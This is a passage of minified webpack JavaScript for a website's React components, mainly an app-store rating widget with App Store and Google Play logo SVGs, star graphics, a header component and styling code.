svg":{width:"auto"}}}),logoUpperPadding:n((0,g.eV)("xs","top")),logo:n((0,l.Lc)("mdLg","bottom"),{display:"inline-block",$nest:(0,o.Cl)((0,o.Cl)({},l.pL.mdUp({width:120})),l.pL.smDown({width:102}))}),link:n({$nest:{"&:hover":{textDecoration:"none"}}})}},t.prototype.render=function(){var e=this,t=this.defineStyles(this.props.styleSheet,this.props.theme),n=(0,s.qt)(y,this.props.locale),a=this.props.source,l=this.props.starSource||a;return r.createElement("div",{onClick:function(t){return e.onClick(t,"non-clickable")}},r.createElement("div",{className:t.container},r.createElement("span",{className:t.score},r.createElement(f._,{text:String(v[a].toFixed(1)),theme:this.props.theme})),r.createElement("span",null,r.createElement(i.A,(0,o.Cl)({},this.props,{customCssClassName:t.stars,source:l,score:v[a],theme:this.props.theme,filledColor:this.props.starFilledColor,unfilledColor:this.props.starUnfilledColor}))),r.createElement("span",{className:t.rating},r.createElement(f._,{text:n("{ratings} ratings",{ratings:E[a].toLocaleString((0,d.a)(this.props.locale))}),theme:this.props.theme}))),!1!==this.props.showLogo&&r.createElement("div",{className:t.logoUpperPadding},r.createElement("div",{className:this.props.addBottomPadding?t.logo:""},r.createElement(h.k,{source:a,textColor:(0,m.g4)(this.props.theme)?"white":"black"}))))},t.prototype.textColorForTheme=function(e){return(0,m.kH)(e)?l.Hm.textDark4:l.Hm.textLight1},t}(r.Component)},731737:(e,t,n)=>{n.d(t,{k:()=>a});var o=n(514041),r=n(881998),a=function(e){var t=e.source,n=e.textColor;return t===r.c.AppStore?o.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 144 27",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.createElement("path",{d:"M16.7045 12.7908C16.7166 11.8689 16.9669 10.965 17.4321 10.1632C17.8972 9.36134 18.5621 8.68765 19.3648 8.20478C18.8548 7.49218 18.1821 6.90575 17.4 6.49204C16.6178 6.07834 15.7479 5.84877 14.8592 5.82157C12.9635 5.62687 11.1258 6.93143 10.1598 6.93143C9.17506 6.93143 7.68776 5.8409 6.08616 5.87313C5.05021 5.90588 4.04059 6.20063 3.15568 6.72866C2.27077 7.25669 1.54075 7.99999 1.03674 8.88614C-1.14648 12.5845 0.482005 18.02 2.57338 21.0095C3.61975 22.4734 4.84264 24.1086 6.44279 24.0506C8.00863 23.9871 8.59344 23.0737 10.4835 23.0737C12.3561 23.0737 12.9048 24.0506 14.5374 24.0138C16.2176 23.9871 17.2762 22.5434 18.2859 21.0656C19.0377 20.0226 19.6162 18.8697 20 17.6499C19.0238 17.2459 18.1908 16.5697 17.6048 15.7057C17.0187 14.8416 16.7056 13.8279 16.7045 12.7908Z",fill:n}),o.createElement("path",{d:"M13.6208 3.85549C14.5369 2.77945 14.9883 1.39638 14.879 0C13.4793 0.143831 12.1865 0.798327 11.258 1.83308C10.804 2.33859 10.4563 2.92668 10.2348 3.56374C10.0132 4.20079 9.92219 4.87433 9.96686 5.54583C10.6669 5.55288 11.3595 5.40442 11.9924 5.11162C12.6253 4.81883 13.1821 4.38934 13.6208 3.85549Z",fill:n}),o.createElement("path",{d:"M40.1702 17.2198H32.8551L31.0984 22.3881H28L34.9288 3.26666H38.1479L45.0767 22.3881H41.9255L40.1702 17.2198ZM33.6127 14.8349H39.4112L36.5527 6.44707H36.4727L33.6127 14.8349Z",fill:n}),o.createElement("path",{d:"M60.0405 15.4183C60.0405 19.7506 57.7133 22.5339 54.2014 22.5339C53.3118 22.5803 52.427 22.3761 51.6485 21.9448C50.8699 21.5134 50.229 20.8723 49.7991 20.0949H49.7326V27H46.8606V8.44705H49.6406V10.7658H49.6934C50.143 9.99209 50.7948 9.35432 51.5793 8.92033C52.3638 8.48634 53.2517 8.27237 54.1486 8.30118C57.6998 8.3012 60.0405 11.0981 60.0405 15.4183ZM57.0885 15.4183C57.0885 12.5958 55.6246 10.7402 53.391 10.7402C51.1966 10.7402 49.7206 12.6349 49.7206 15.4183C49.7206 18.2273 51.1966 20.1084 53.391 20.1084C55.6246 20.1084 57.0885 18.2664 57.0885 15.4183H57.0885Z",fill:n}),o.createElement("path",{d:"M75.4412 15.4183C75.4412 19.7506 73.1132 22.5339 69.6013 22.5339C68.7117 22.5803 67.8269 22.3761 67.0484 21.9448C66.2698 21.5134 65.6289 20.8723 65.199 20.0949H65.1325V27H62.2605V8.44705H65.0405V10.7658H65.0933C65.5429 9.99209 66.1947 9.35432 66.9792 8.92033C67.7637 8.48634 68.6516 8.27237 69.5484 8.30118C73.0997 8.3012 75.4412 11.0981 75.4412 15.4183ZM72.4884 15.4183C72.4884 12.5958 71.0245 10.7402 68.7909 10.7402C66.5965 10.7402 65.1205 12.6349 65.1205 15.4183C65.1205 18.2273 66.5965 20.1084 68.7909 20.1084C71.0245 20.1084 72.4884 18.2664 72.4884 15.4183Z",fill:n}),o.createElement("path",{d:"M85.6177 17.0604C85.8305 18.9566 87.6793 20.2016 90.2057 20.2016C92.6265 20.2016 94.3681 18.9565 94.3681 17.2468C94.3681 15.7626 93.3177 14.8739 90.8306 14.2649L88.3434 13.6679C84.8194 12.8198 83.1834 11.1777 83.1834 8.51313C83.1834 5.21396 86.069 2.94785 90.165 2.94785C94.2217 2.94785 97.0017 5.21396 97.0953 8.51313H94.1961C94.0225 6.6049 92.4393 5.45306 90.1257 5.45306C87.8121 5.45306 86.229 6.61845 86.229 8.31465C86.229 9.6665 87.2401 10.462 89.7137 11.0709L91.8281 11.5882C95.7656 12.516 97.4001 14.0919 97.4001 16.8888C97.4001 20.4662 94.5417 22.7067 89.9929 22.7067C85.7369 22.7067 82.8634 20.5188 82.6777 17.0602L85.6177 17.0604Z",fill:n}),o.createElement("path",{d:"M103.601 5.14786V8.44703H106.262V10.7131H103.601V18.3987C103.601 19.5926 104.134 20.149 105.304 20.149C105.62 20.1435 105.935 20.1214 106.249 20.0828V22.3354C105.723 22.4333 105.188 22.4776 104.653 22.4677C101.821 22.4677 100.716 21.4076 100.716 18.7039V10.7131H98.6815V8.44703H100.716V5.14786H103.601Z",fill:n}),o.createElement("path",{d:"M107.802 15.4183C107.802 11.032 110.394 8.27563 114.438 8.27563C118.494 8.27563 121.075 11.0319 121.075 15.4183C121.075 19.8167 118.508 22.561 114.438 22.561C110.369 22.561 107.802 19.8167 107.802 15.4183ZM118.149 15.4183C118.149 12.4094 116.765 10.6335 114.438 10.6335C112.11 10.6335 110.726 12.4229 110.726 15.4183C110.726 18.4393 112.11 20.2017 114.438 20.2017C116.765 20.2017 118.149 18.4393 118.149 15.4183H118.149Z",fill:n}),o.createElement("path",{d:"M123.443 8.44707H126.182V10.8199H126.249C126.434 10.0788 126.87 9.4239 127.483 8.96522C128.096 8.50653 128.848 8.27205 129.614 8.30119C129.945 8.30004 130.275 8.33585 130.598 8.40796V11.0846C130.18 10.9574 129.745 10.899 129.308 10.9117C128.891 10.8948 128.475 10.9681 128.089 11.1265C127.702 11.285 127.355 11.5248 127.071 11.8295C126.787 12.1342 126.572 12.4966 126.441 12.8918C126.311 13.287 126.268 13.7057 126.315 14.1191V22.3881H123.443L123.443 8.44707Z",fill:n}),o.createElement("path",{d:"M143.84 18.2935C143.454 20.8242 140.98 22.561 137.815 22.561C133.745 22.561 131.219 19.8438 131.219 15.4845C131.219 11.1117 133.758 8.27563 137.695 8.27563C141.566 8.27563 144 10.9252 144 15.1522V16.1326H134.118V16.3055C134.072 16.8186 134.137 17.3355 134.307 17.8218C134.477 18.3081 134.749 18.7528 135.105 19.1263C135.461 19.4998 135.893 19.7935 136.372 19.988C136.85 20.1825 137.365 20.2732 137.882 20.2543C138.56 20.3177 139.241 20.161 139.824 19.8077C140.406 19.4545 140.858 18.9233 141.113 18.2934L143.84 18.2935ZM134.131 14.1326H141.126C141.152 13.6713 141.082 13.2097 140.92 12.7767C140.758 12.3436 140.509 11.9486 140.186 11.6164C139.864 11.2841 139.476 11.0219 139.048 10.846C138.619 10.6701 138.158 10.5845 137.695 10.5944C137.227 10.5916 136.763 10.6811 136.33 10.8578C135.898 11.0345 135.504 11.2948 135.173 11.6238C134.842 11.9527 134.579 12.3438 134.4 12.7744C134.221 13.205 134.13 13.6667 134.131 14.1327V14.1326Z",fill:n})):t===r.c.GooglePlay?o.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 153 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.createElement("path",{d:"M71.5187 6.65984C70.3284 6.66264 69.1658 7.01903 68.1777 7.68394C67.1896 8.34885 66.4205 9.29241 65.9676 10.3953C65.5147 11.4982 65.3984 12.7109 65.6333 13.88C65.8683 15.0492 66.4439 16.1223 67.2875 16.9636C68.1311 17.8049 69.2047 18.3767 70.3726 18.6066C71.5405 18.8365 72.7502 18.7143 73.8488 18.2553C74.9473 17.7963 75.8854 17.0212 76.5443 16.0281C77.2032 15.0349 77.5534 13.8682 77.5506 12.6756C77.5622 11.88 77.4138 11.0903 77.1144 10.3533C76.815 9.61637 76.3706 8.94733 75.8078 8.38603C75.245 7.82472 74.5752 7.38263 73.8383 7.08608C73.1015 6.78952 72.3126 6.64457 71.5187 6.65984ZM71.5187 16.3276C70.7891 16.3787 70.0611 16.2087 69.4293 15.8398C68.7975 15.4708 68.291 14.92 67.9758 14.2588C67.6605 13.5976 67.5511 12.8566 67.6617 12.1323C67.7723 11.408 68.0978 10.7337 68.5958 10.1972C69.0939 9.66066 69.7416 9.28669 70.4546 9.12388C71.1676 8.96107 71.913 9.01695 72.5939 9.28426C73.2748 9.55158 73.8597 10.018 74.2726 10.6228C74.6855 11.2276 74.9072 11.9429 74.909 12.6756C74.9318 13.1399 74.8615 13.6041 74.7024 14.0408C74.5432 14.4774 74.2985 14.8777 73.9825 15.2181C73.6665 15.5585 73.2857 15.832 72.8626 16.0225C72.4394 16.2131 71.9825 16.3168 71.5187 16.3276ZM58.3528 6.65984C57.1626 6.66264 55.9999 7.01903 55.0118 7.68394C54.0238 8.34885 53.2547 9.29241 52.8018 10.3953C52.3489 11.4982 52.2325 12.7109 52.4675 13.88C52.7024 15.0492 53.2781 16.1223 54.1217 16.9636C54.9653 17.8049 56.0389 18.3767 57.2068 18.6066C58.3747 18.8365 59.5844 18.7143 60.6829 18.2553C61.7815 17.7963 62.7195 17.0212 63.3785 16.0281C64.0374 15.0349 64.3876 13.8682 64.3848 12.6756C64.3963 11.88 64.248 11.0903 63.9485 10.3533C63.6491 9.61637 63.2048 8.94733 62.642 8.38603C62.0791 7.82472 61.4094 7.38263 60.6725 7.08608C59.9356 6.78952 59.1467 6.64457 58.3528 6.65984ZM58.3528 16.3276C57.6233 16.3787 56.8953 16.2087 56.2635 15.8398C55.6316 15.4708 55.1252 14.92 54.8099 14.2588C54.4947 13.5976 54.3852 12.8566 54.4958 12.1323C54.6064 11.408 54.9319 10.7337 55.43 10.1972C55.9281 9.66066 56.5757 9.28669 57.2888 9.12388C58.0018 8.96107 58.7472 9.01695 59.4281 9.28426C60.109 9.55158 60.6939 10.018 61.1068 10.6228C61.5196 11.2276 61.7414 11.9429 61.7432 12.6756C61.7659 13.1399 61.6956 13.6041 61.5365 14.0408C61.3774 14.4774 61.1326 14.8777 60.8167 15.2181C60.5007 15.5585 60.1199 15.832 59.6967 16.0225C59.2736 16.2131 58.8166 16.3168 58.3528 16.3276ZM42.7007 8.51412V11.062H48.8033C48.7076 12.262 48.2098 13.3944 47.3907 14.2751C46.7785 14.9001 46.0422 15.3893 45.2295 15.7112C44.4167 16.033 43.5456 16.1803 42.6725 16.1436C40.8741 16.1436 39.1494 15.4277 37.8778 14.1536C36.6061 12.8794 35.8918 11.1512 35.8918 9.34926C35.8918 7.5473 36.6061 5.81913 37.8778 4.54495C39.1494 3.27077 40.8741 2.55495 42.6725 2.55495C44.3965 2.52925 46.0612 3.18529 47.3059 4.38092L49.1 2.58326C48.258 1.74884 47.2583 1.09118 46.1595 0.648819C45.0607 0.206455 43.8848 -0.0117191 42.7007 0.00707774C41.4449 -0.0418949 40.1921 0.163669 39.0174 0.611448C37.8427 1.05923 36.7704 1.74001 35.8646 2.61299C34.9588 3.48598 34.2382 4.53321 33.7459 5.69193C33.2537 6.85065 33 8.09701 33 9.35633C33 10.6157 33.2537 11.862 33.7459 13.0207C34.2382 14.1795 34.9588 15.2267 35.8646 16.0997C36.7704 16.9727 37.8427 17.6534 39.0174 18.1012C40.1921 18.549 41.4449 18.7546 42.7007 18.7056C43.9091 18.7539 45.1141 18.5456 46.2364 18.0943C47.3588 17.643 48.3732 16.9589 49.213 16.0869C50.6964 14.4541 51.4869 12.3065 51.4167 10.0995C51.4218 9.56827 51.3792 9.03769 51.2896 8.51412H42.7007ZM106.708 10.4958C106.339 9.40975 105.65 8.46144 104.732 7.77644C103.814 7.09144 102.71 6.70205 101.566 6.65984C100.793 6.65833 100.028 6.81564 99.3184 7.12204C98.6088 7.42845 97.9694 7.87745 97.4398 8.44127C96.9102 9.0051 96.5016 9.67177 96.2394 10.4001C95.9771 11.1284 95.8667 11.9029 95.915 12.6756C95.903 13.9678 96.3084 15.2291 97.0707 16.2713C97.8331 17.3135 98.9115 18.0806 100.145 18.4581C101.378 18.8355 102.7 18.803 103.914 18.3655C105.127 17.9279 106.167 17.1087 106.877 16.0303L104.829 14.6148C104.523 15.1248 104.09 15.5459 103.572 15.8364C103.055 16.1269 102.47 16.2767 101.876 16.271C101.264 16.2963 100.659 16.1354 100.139 15.8096C99.6198 15.4837 99.2109 15.008 98.9663 14.445L107.004 11.1186L106.708 10.4958ZM98.5143 12.5058C98.4857 12.0661 98.5449 11.6251 98.6884 11.2087C98.832 10.7922 99.0571 10.4086 99.3504 10.0804C99.6438 9.75216 99.9996 9.48588 100.397 9.29715C100.794 9.10841 101.225 9.00101 101.664 8.98123C102.12 8.95339 102.573 9.06077 102.967 9.2899C103.362 9.51903 103.68 9.85974 103.882 10.2693L98.5143 12.5058ZM91.9879 18.3376H94.6295V0.644045H91.9879V18.3376ZM87.6652 8.00455H87.5663C87.1717 7.55423 86.6846 7.19462 86.1385 6.95032C85.5924 6.70602 85 6.58279 84.402 6.58907C82.8582 6.66408 81.4024 7.33138 80.3363 8.45267C79.2702 9.57395 78.6756 11.0633 78.6756 12.6119C78.6756 14.1606 79.2702 15.6499 80.3363 16.7712C81.4024 17.8925 82.8582 18.5598 84.402 18.6348C85.0009 18.6469 85.5951 18.5262 86.1421 18.2815C86.6891 18.0368 87.1754 17.6741 87.5663 17.2193H87.6652V18.0828C87.6652 20.39 86.4362 21.6215 84.4585 21.6215C83.7978 21.6069 83.1564 21.396 82.6156 21.0154C82.0748 20.6349 81.6591 20.1019 81.4213 19.4841L79.1328 20.4325C79.5559 21.4973 80.2915 22.4083 81.2424 23.0452C82.1934 23.6821 83.3148 24.0149 84.4585 23.9995C87.5522 23.9995 90.1091 22.1735 90.1091 17.7289V7.01371H87.6652V8.00455ZM84.628 16.3276C83.7024 16.2698 82.8337 15.8606 82.1987 15.1834C81.5637 14.5062 81.2102 13.6119 81.2102 12.6827C81.2102 11.7535 81.5637 10.8592 82.1987 10.182C82.8337 9.50485 83.7024 9.09567 84.628 9.03785C85.0804 9.05741 85.5242 9.16795 85.9331 9.3629C86.342 9.55784 86.7075 9.83321 87.008 10.1726C87.3085 10.512 87.5378 10.9085 87.6823 11.3385C87.8267 11.7685 87.8833 12.2232 87.8488 12.6756C87.8874 13.1296 87.8336 13.5866 87.6908 14.0191C87.5481 14.4517 87.3192 14.8507 87.0181 15.1921C86.7171 15.5334 86.35 15.8101 85.9392 16.0053C85.5284 16.2004 85.0823 16.3101 84.628 16.3276ZM119.082 0.644045H112.754V18.3376H115.395V11.6282H119.082C119.835 11.6824 120.591 11.5806 121.303 11.3291C122.015 11.0777 122.668 10.682 123.22 10.1667C123.773 9.6514 124.213 9.02758 124.515 8.33412C124.816 7.64067 124.971 6.89244 124.971 6.13611C124.971 5.37978 124.816 4.63156 124.515 3.93811C124.213 3.24465 123.773 2.62083 123.22 2.10554C122.668 1.59025 122.015 1.19455 121.303 0.943099C120.591 0.69165 119.835 0.589849 119.082 0.644045ZM119.082 9.13693H115.395V3.10698H119.139C119.536 3.10698 119.929 3.18533 120.296 3.33756C120.663 3.48979 120.996 3.71291 121.277 3.99419C121.557 4.27547 121.78 4.60941 121.932 4.97692C122.084 5.34443 122.162 5.73832 122.162 6.13611C122.162 6.5339 122.084 6.9278 121.932 7.29531C121.78 7.66282 121.557 7.99675 121.277 8.27803C120.996 8.55931 120.663 8.78244 120.296 8.93466C119.929 9.08689 119.536 9.16524 119.139 9.16524L119.082 9.13693ZM135.384 6.60322C134.422 6.54378 133.464 6.7682 132.628 7.2487C131.792 7.72921 131.115 8.44474 130.68 9.30679L133.011 10.2835C133.247 9.85799 133.6 9.50993 134.029 9.28135C134.457 9.05278 134.943 8.95345 135.427 8.99539C135.762 8.95614 136.102 8.98421 136.426 9.07794C136.751 9.17168 137.053 9.32921 137.316 9.54135C137.579 9.75349 137.797 10.016 137.958 10.3135C138.119 10.611 138.219 10.9377 138.252 11.2743V11.4442C137.402 10.9968 136.457 10.7636 135.497 10.7647C132.983 10.7647 130.412 12.1802 130.412 14.7564C130.437 15.304 130.571 15.8409 130.807 16.3354C131.043 16.8299 131.376 17.2718 131.786 17.6349C132.196 17.998 132.674 18.2749 133.193 18.4491C133.711 18.6233 134.26 18.6913 134.805 18.649C135.468 18.6857 136.129 18.5451 136.72 18.2417C137.31 17.9382 137.81 17.4828 138.167 16.9221H138.252V18.3376H140.795V11.5291C140.795 8.42919 138.45 6.63153 135.441 6.63153L135.384 6.60322ZM135.059 16.2993C134.198 16.2993 132.997 15.8605 132.997 14.7989C132.997 13.3834 134.494 12.9021 135.822 12.9021C136.661 12.8814 137.491 13.0867 138.224 13.4966C138.135 14.2653 137.771 14.9758 137.2 15.4963C136.628 16.0168 135.888 16.3122 135.116 16.3276L135.059 16.2993ZM150.062 7.01371L147.039 14.6856H146.954L143.818 7.01371H140.993L145.697 17.7431L143.013 23.7022H145.767L153 7.01371H150.062ZM126.329 18.3376H128.957V0.644045H126.329V18.3376Z",fill:n}),o.createElement("path",{d:"M0.431289 0.380126C0.131642 0.743441 -0.0212511 1.21047 0.00391051 1.68561V22.3123C-0.0270299 22.7882 0.126572 23.2574 0.431289 23.6177L0.494941 23.6923L11.7614 12.1388V11.8591L0.494941 0.31485L0.431289 0.380126Z",fill:"url(#paint0_linear_127_247)"}),o.createElement("path",{d:"M15.4894 15.9899L11.7612 12.1387V11.859L15.4894 8.00781L15.5713 8.06376L20.036 10.6561C21.309 11.3927 21.309 12.605 20.036 13.351L15.5894 15.9433L15.4894 15.9899Z",fill:"url(#paint1_linear_127_247)"}),o.createElement("path",{d:"M15.5986 15.934L11.7613 11.9989L0.431274 23.6177C0.688223 23.8522 1.01711 23.9872 1.36091 23.9991C1.70471 24.011 2.04174 23.8992 2.31356 23.6829L15.5986 15.934Z",fill:"url(#paint2_linear_127_247)"}),o.createElement("path",{d:"M15.5986 8.06383L2.31356 0.324174C2.04351 0.10496 1.70675 -0.00960236 1.36248 0.000630724C1.01821 0.0108638 0.688483 0.145238 0.431274 0.380125L11.7613 11.9989L15.5986 8.06383Z",fill:"url(#paint3_linear_127_247)"}),o.createElement("path",{opacity:"0.2",d:"M15.4895 15.8503L2.31356 23.5433C2.05162 23.746 1.7324 23.8557 1.40424 23.8557C1.07608 23.8557 0.756859 23.746 0.494926 23.5433L0.431274 23.6086L0.494926 23.6832C0.756859 23.8859 1.07608 23.9955 1.40424 23.9955C1.7324 23.9955 2.05162 23.8859 2.31356 23.6832L15.5986 15.9342L15.4895 15.8503Z",fill:n}),o.createElement("path",{opacity:"0.12",d:"M0.431317 23.4872C0.139239 23.1173 -0.00389825 22.6469 0.0312177 22.1724V22.3122C0.000277363 22.7882 0.153878 23.2574 0.458595 23.6177L0.522248 23.5524L0.431317 23.4872Z",fill:n}),o.createElement("path",{opacity:"0.12",d:"M20.0361 13.2111L15.4895 15.85L15.5713 15.934L20.0361 13.3417C20.2996 13.2274 20.5282 13.0423 20.6979 12.806C20.8675 12.5697 20.9719 12.2909 20.9999 11.9989C20.9431 12.2642 20.8263 12.5122 20.6588 12.7227C20.4914 12.9333 20.2781 13.1006 20.0361 13.2111Z",fill:n}),o.createElement("path",{opacity:"0.25",d:"M2.31357 0.45483L20.0361 10.7868C20.2781 10.8973 20.4914 11.0646 20.6589 11.2752C20.8263 11.4857 20.9431 11.7337 21 11.999C20.9719 11.707 20.8675 11.4282 20.6979 11.1919C20.5283 10.9556 20.2997 10.7705 20.0361 10.6562L2.31357 0.324281C1.04962 -0.42171 0.00390625 0.193733 0.00390625 1.68571V1.82559C0.0311857 0.333606 1.04962 -0.281835 2.31357 0.45483Z",fill:"white"}),o.createElement("defs",null,o.createElement("linearGradient",{id:"paint0_linear_127_247",x1:"10.7611",y1:"1.47114",x2:"-4.8811",y2:"16.7246",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#00A0FF"}),o.createElement("stop",{offset:"0.01",stopColor:"#00A1FF"}),o.createElement("stop",{offset:"0.26",stopColor:"#00BEFF"}),o.createElement("stop",{offset:"0.51",stopColor:"#00D2FF"}),o.createElement("stop",{offset:"0.76",stopColor:"#00DFFF"}),o.createElement("stop",{offset:"1",stopColor:"#00E3FF"})),o.createElement("linearGradient",{id:"paint1_linear_127_247",x1:"21.7",y1:"11.9989",x2:"-0.296277",y2:"11.9989",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#FFE000"}),o.createElement("stop",{offset:"0.41",stopColor:"#FFBD00"}),o.createElement("stop",{offset:"0.78",stopColor:"#FFA500"}),o.createElement("stop",{offset:"1",stopColor:"#FF9C00"})),o.createElement("linearGradient",{id:"paint2_linear_127_247",x1:"13.5163",y1:"14.1436",x2:"-7.70017",y2:"34.8237",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#FF3A44"}),o.createElement("stop",{offset:"1",stopColor:"#C31162"})),o.createElement("linearGradient",{id:"paint3_linear_127_247",x1:"-2.42397",y1:"-6.48299",x2:"7.04711",y2:"2.75272",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#32A071"}),o.createElement("stop",{offset:"0.07",stopColor:"#2DA771"}),o.createElement("stop",{offset:"0.48",stopColor:"#15CF74"}),o.createElement("stop",{offset:"0.8",stopColor:"#06E775"}),o.createElement("stop",{offset:"1",stopColor:"#00F076"})))):null}},613422:(e,t,n)=>{n.d(t,{A:()=>m});var o=n(585608),r=n(514041),a=n(489243),i=n(606072),l=n(141586),s=n(533064),c=function(e){var t=e.source,n=e.componentId,o=e.percentageFilled,a=e.filledColor,i=e.unfilledColor;return r.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 82 18",xmlns:"http://www.w3.org/2000/svg"},r.createElement("defs",null,r.createElement("linearGradient",{id:"".concat(t,"-").concat(n,"-grad1")},r.createElement("stop",{offset:"0%",stopColor:a}),r.createElement("stop",{offset:"".concat(o,"%"),stopColor:a}),r.createElement("stop",{offset:"".concat(o,"%"),stopColor:i}),r.createElement("stop",{offset:"100%",stopColor:i}))),r.createElement("path",{d:"M8.524 1.464a.5.5 0 0 1 .952 0l1.432 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L12.563 9.85a.5.5 0 0 0-.181.559l1.433 4.41a.5.5 0 0 1-.77.559L9.294 12.65a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558L1.685 7.123a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.432-4.41ZM24.524 1.464a.5.5 0 0 1 .951 0l1.433 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L28.563 9.85a.5.5 0 0 0-.181.559l1.432 4.41a.5.5 0 0 1-.769.559l-3.751-2.726a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558l-3.752-2.726a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.433-4.41ZM40.525 1.464a.5.5 0 0 1 .95 0l1.433 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L44.563 9.85a.5.5 0 0 0-.181.559l1.433 4.41a.5.5 0 0 1-.77.559l-3.751-2.726a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558l-3.752-2.726a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.433-4.41ZM56.525 1.464a.5.5 0 0 1 .95 0l1.433 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L60.563 9.85a.5.5 0 0 0-.181.559l1.433 4.41a.5.5 0 0 1-.77.559l-3.751-2.726a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558l-3.752-2.726a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.433-4.41ZM72.525 1.464a.5.5 0 0 1 .95 0l1.433 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L76.563 9.85a.5.5 0 0 0-.181.559l1.432 4.41a.5.5 0 0 1-.769.559l-3.751-2.726a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558l-3.752-2.726a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.433-4.41Z",fill:"url(#".concat(t,"-").concat(n,"-grad1)")}))},C=a.colorBrandIndigo1,d={light:[a.colorBrandTurmeric3,a.colorBrandIndigo5],dark:[a.colorBrandTurmeric3,a.colorBrandWasabi2]},p=function(e){var t=e.style;return{appStoreStars:t({$nest:(0,o.Cl)((0,o.Cl)({},i.pL.mdUp({height:23,marginBottom:9})),i.pL.smDown({height:19.58,marginBottom:9.42}))}),googlePlayStars:t({$nest:(0,o.Cl)((0,o.Cl)({},i.pL.mdUp({height:23,marginBottom:9})),i.pL.smDown({height:19.58,marginBottom:10.42}))})}};const m=function(e){var t,n=e.source,o=(0,s.I)(p,e.styleSheet),a=[o.appStoreStars,o.googlePlayStars],i=e.customCssClassName?"".concat(e.customCssClassName," ").concat(a[n]):a[n],m=d[(0,l.g4)(e.theme)?"dark":"light"][n];return r.createElement("div",{className:i},r.createElement(c,{source:String(n),componentId:e.componentInstanceId,percentageFilled:(t=e.score,t/5*100),filledColor:e.filledColor||m,unfilledColor:e.unfilledColor||C}))}},881998:(e,t,n)=>{var o;n.d(t,{c:()=>o}),function(e){e[e.AppStore=0]="AppStore",e[e.GooglePlay=1]="GooglePlay"}(o||(o={}))},627848:(e,t,n)=>{n.d(t,{A:()=>C});var o=n(585608),r=n(514041),a=n(294362),i=n(283653),l=n(45305),s=n(59330),c=n(589750);const C=function(e){var t=e.theme,n=e.children,C=e.className,d=(0,o.Tt)(e,["theme","children","className"]),p=(0,s.Ay)(),m=p.context,f=p.styleSheet,h=(0,l.AY)(m,f),g=t||i.A.LIGHT;return r.createElement(c.w,{theme:g},r.createElement("div",(0,o.Cl)({},d,{className:(0,a.Ly)(h(t),C)}),n))}},157486:(e,t,n)=>{var o;n.d(t,{Z:()=>o}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(o||(o={}))},509034:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(514041),r=n(357431),a=n(512662),i=n(306522),l=function(e){var t=e.placement,n=e.children,l=void 0===n?"":n,s=e.generateMarkdown,c=void 0!==s&&s,C=e.className,d=void 0===C?"":C,p=e.theme,m=t===r.A.HERO?"h1":"h2";return o.createElement(i.o,{className:d,tag:m,fallbackTheme:p},c?o.createElement(a._,{text:l,theme:p}):l)};const s=l;l.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{n.d(t,{_:()=>s,A:()=>c});var o=n(585608),r=n(514041),a=n(59330),i=n(79503),l=n(412867),s=function(e){var t,n,s=e.theme,c=e.linkType,C=e.text,d=e.listenerFlag,p=void 0===d||d,m=e.renderer,f=(0,a.Ay)(),h=f.styleSheet,g=(t=function(){return(0,i.ev)(C,h,s,c,m)},n=[C,h,s,c],"undefined"==typeof window?t():(0,r.useMemo)(t,n)),u=function(e,t){return"undefined"==typeof window?e:(0,r.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,l.U)({target:"banner-disclaimer",context:"markdown-link",screen:f.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:f.componentInstanceId}})}}),[f]);return r.createElement("span",(0,o.Cl)({},g,{onClick:p?u:void 0}))};const c=s},892760:(e,t,n)=>{n.d(t,{A:()=>C});var o=n(585608),r=n(514041),a=n(489243),i=n(606072),l=n(977367),s=n(235167),c=n(512662);const C=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),t.defineStyles=function(e,t,n){void 0===t&&(t="white"),void 0===n&&(n=a.colorBrandUbe3);var r=30;return{justifyCenter:e.style({justifyContent:"center"}),ribbonContainer:e.style({display:"flex",height:"".concat(r,"px")}),ribbonLeft:e.style({borderLeft:"".concat(Math.round(15),"px solid"),borderLeftColor:"transparent",borderBottom:"".concat(Math.round(15),"px solid"),borderBottomColor:n,borderTop:"".concat(Math.round(15),"px solid"),borderTopColor:n}),ribbonRight:e.style({borderRight:"".concat(Math.round(15),"px solid"),borderRightColor:"transparent",borderBottom:"".concat(Math.round(15),"px solid"),borderBottomColor:n,borderTop:"".concat(Math.round(15),"px 